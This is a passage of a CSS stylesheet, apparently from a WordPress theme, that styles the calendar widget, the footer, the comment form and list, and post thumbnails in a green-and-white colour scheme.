    border-bottom: 1px solid #ebf1dc;
    background: url(images/bullet.gif) top left no-repeat;
	}



#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #47560b;
	background: #fff;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: #fff;
	}

#wp-calendar td {
	color: #47560b;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	background: #ebf1dc;
	color: #47560b;
	}
	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}


/* FOOTER */

#footer {
	background: #47560b;
	padding: 22px;
	text-align: center;
	color: #fff;
	font-size: 13px;
	}

#footer a {
	color: #fff;
	} 

#footer a:hover {
	text-decoration: none;
	} 
	
#footer2 {
	color: #5a6440;
	font-size: 11px;
	text-align: center;
	padding: 10px;
	}
    	
#footer2 a {
	color: #5a6440;
    text-decoration: none;
	} 
	
/* COMMENTS */

#comments h3 {
	margin-bottom: 10px;	
}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
	
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
	
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
	
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
	
.post_thumbnail {
    padding: 6px;
    background: #fff;
    border: 1px solid #ddd;
    margin: 0 10px 10px 0;
}